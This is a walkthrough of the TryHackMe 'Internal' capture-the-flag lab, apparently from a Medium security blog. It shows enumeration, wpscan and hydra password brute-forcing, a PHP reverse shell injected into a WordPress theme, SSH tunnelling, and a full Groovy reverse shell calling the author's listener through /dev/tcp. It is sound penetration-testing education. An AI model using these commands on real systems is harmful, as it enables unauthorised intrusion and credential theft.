
InfoSec Write-ups – Medium–
In this article, I will be demonstrating my approach to completing the Internal Capture The Flag (CTF), a free Penetration Testing Challenge room available on the TryHackMe platform created by TheMayor. I have provided a link to the TryHackMe platform in the references below for anyone interested in trying out this CTF.

Disclaimer
I like to add a brief disclaimer before a writeup to encourage people to attempt the room before reading this article, since there will obviously be spoilers in this writeup. I believe you will enjoy the CTF more if you attempt it yourself first and then come back to this writeup if you get stuck or need a hint. So without any further delay, lets get started!
CTF Background — Internal Pentest
I have provided a summarized version of the Pre-Engagement Brief created by the author below.
You have been assigned to a client that wants a penetration test conducted on an environment due to be released to production in three weeks. The client has asked that you secure two flags (no location provided) as proof of exploitation:
– User.txt
– Root.txt
Additionally, the client has provided the following scope allowances:
– Ensure that you modify your hosts file to reflect internal.thm
– Any tools or techniques are permitted in this engagement
– Locate and note all vulnerabilities found
– Submit the flags discovered to the dashboard
– Only the IP address assigned to your machine is in scope
N.B. The CTF author also encourages players to approach this challenge as an actual penetration test, as this will benefit you in preparation for the eLearnsecurity eCPPT or career as a penetration tester in the field.
For this article, I will just be focusing on retrieving the user and root flags.
Enumeration
I started by modifying the hosts file at /etc/hosts and making an entry for internal.thm as instructed by the pre-engagement brief.
10.10.252.171 internal.thm # entry in hosts file (use your own IP)
Next, I started scanning the target machine with NMAP for any open ports.
nmap -sV -sC -v -Pn -oN nmap_report 10.10.252.171
The NMAP command can be broken down as follows:
- -Pn: Disables host discovery.
- -sV: Performs version detection for the services.
- -sC: Performs a script scan using default scripts available in NMAP.
- -v: Provides verbose details about the NMAP scan.
- -oN: Outputs scan results to a file.
I found two open ports, port 22 and port 80. I decided to check what was being hosted on port 80 and found a default welcome page for Apache2.
Next, I decided to use GoBuster and see if there were any hidden web pages or directories.
gobuster dir -u http://internal.thm/ -w /usr/share/wordlists/dirb/common.txt
GoBuster was able to identify several interesting hidden web pages as seen in the image below.

Looking at the /blog page, I can see that a simple wordpress blog site is being hosted on the target machine.

Scrolling down the page, I can also see a link that takes me to a wordpress login page.

GoBuster also found a second login page called /phpmyadmin as seen below.

Vulnerable WordPress Login
I decided to focus on the login page for the WordPress site first. After trying a few different credentials, I saw that a different error message would be presented depending on what username I entered. For example, if I enter the credentials test:test, the following error message is displayed.

However, if I enter the credentials admin:test, then a different error message is displayed. This tells me that there is a user called admin.

Seeing this, I decided to use the wpscan tool to attempt to bruteforce the login for the username admin with the rockyou.txt wordlist, as seen below.
wpscan --url internal.thm/wordpress/ --passwords rockyou.txt --usernames admin --max-threads 50
This worked, and I was able to recover the password for the user admin.


Upon successfully logging in, I started looking for any interesting information. I noted that the WordPress version being used was 5.4.2 in this instance. I also saw that two posts had been made by the user admin, one of which was set to private and had no title. Looking at this post, I found a set of credentials for the user william.
WordPress Reverse Shell

Despite finding these credentials, I was unable to SSH into the target machine or login to the /phpmyadmin page with them. After some searching online, I found an article (see references) which demonstrates a few different approaches to gain a reverse shell. One approach is to inject malicious code in WP_Theme, by navigating to Appearances->Editor->404.php and then injecting a PHP reverse shell provided by Pentestmonkey (see references). I only changed the IP address and the port number in the PHP code to my own.

I then clicked the button Update File and set netcat to listen on port 4444. Finally, I navigated to the URL address seen below and gained a reverse shell on the target machine as the user www-data.
http://internal.thm/wordpress/wp-content/themes/twentyseventeen/404.php
User Privilege Escalation
After gaining a reverse shell, I started looking for ways to escalate my privileges. Looking at the home directory, I saw that there was a user directory called aubreanna but I did not have permission to look at it’s contents.


Examining the /etc directory, I came across the /phpmyadmin directory. Examining this directory, I was able to find the credentials for the login page discovered earlier by Gobuster.

These credentials allowed me to successfully login and view the database but I did not find anything that would allow me to escalate my privileges. I was also able to find a directory called /wordpress that contained the credentials for the Word Press database. I could use these credentials with the /myphpadmin login web page to view the wordpress database. However, I still did not find any interesting information.
After some more searching, I found a interesting file called wp-save.txt located in the /opt directory. Opening this file, I was able to find the credentials for the user aubreanna.


Using these credentials, I can successfully SSH into the target machine and get the user.txt flag.
Root Privilege Escalation
A file called Jenkins.txt was also found which contained an interesting message.

There is apparently a Jenkins service running internally on the target machine. I can use SSH tunneling to connect to this remote service and make it accessible on my local machine (see references). To achieve this, I can simply establish an SSH connection with the SSH server and tell the client to forward traffic from a specific port from my local host (i.e. localhost:4444) to the address of the service and its port (i.e. 172.17.0.2:8080). The full command can be seen below.
ssh -L 4444:172.17.0.2:8080 aubreanna@10.10.252.171

Now when I type localhost:4444 into my browser, a login page for the Jenkins service is accessible.
I decided to look for some login credentials hidden else where on the target machine but I could not find anything. A quick search online showed that the default credentials for the Jenkins login is admin/password but this also failed to work. I eventually decided to try and bruteforce the login using hydra (see references). Using the developer tools on chrome, I checked what parameters are being used by the login page when credentials are submitted.

The parameters highlighted in red above will need to be provided each time a login attempt is made. I decided to use the username admin since it is the default username for Jenkins and try to bruteforce the password using these parameters.
hydra 127.0.0.1 -s 4444 -V -f http-form-post "/j_acegi_security_check:j_username=^USER^&j_password=^PASS^&from=%2F&Submit=Sign+in&Login=Login:Invalid username or password" -l admin -P rockyou.txt
A break down of the Hydra command is as follows:
- -s: port number
- -f: Stop brute forcing the login page once the password is found.
- -V: Display the attempts being made by Hydra and other details.
- http-form-post: Indicates the type of form being used (i.e. POST).
- ^USER^: tells Hydra to use the username or list in the field.
- ^PASS^: tells Hydra to use the password list supplied.
- -l: indicates a single username e.g. “admin”(use -L for a username list).
- -P: indicates use the following password list e.g. rockyou.txt
Executing this command results in the credentials for the user admin being recovered, allowing me to login to Jenkins.

A quick search on Google reveals a number of ways to gain a reverse shell by exploiting vulnerabilities in Jenkins. The method I used was to exploit the Script Console feature on Jenkins (see references).
To create a reverse shell on the system, we need to use Groovy script. Since it is basically Java, we can use a Java reverse shell from pentestmonkey.
r = Runtime.getRuntime()
p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/10.2.36.156/5555;cat <&5 | while read line; do \$line 2>&5 >&5; done"] as String[])
p.waitFor()

I can then listen for a connection on port 5555 and successfully get a reverse shell.
Looking through the container system, I found a note.txt file stored in the /opt directory which contains a message and the credentials for the user root.

Using these credentials, I can SSH in as the user root and get the root flag 😃!
Closing Remarks
This was a fun and challenging CTF available on the TryHackMe platform. I found it was a great way to learn more about Penetration Testing in general, incorporating a wide range of vulnerable services to exploit and pentesting techniques. Thanks for reading till the end and keep hacking!
References
- https://tryhackme.com/
- https://www.hackingarticles.in/wordpress-reverse-shell/
- https://github.com/pentestmonkey/php-reverse-shell/blob/master/php-reverse-shell.php
- https://www.howtogeek.com/168145/how-to-use-ssh-tunneling/
- https://bentrobotlabs.wordpress.com/2018/04/02/web-site-login-brute-forcing-with-hydra/
- https://www.n00py.io/2017/01/compromising-jenkins-and-extracting-credentials/
TryHackMe: Internal Writeup was originally published in InfoSec Write-ups on Medium, where people are continuing the conversation by highlighting and responding to this story.
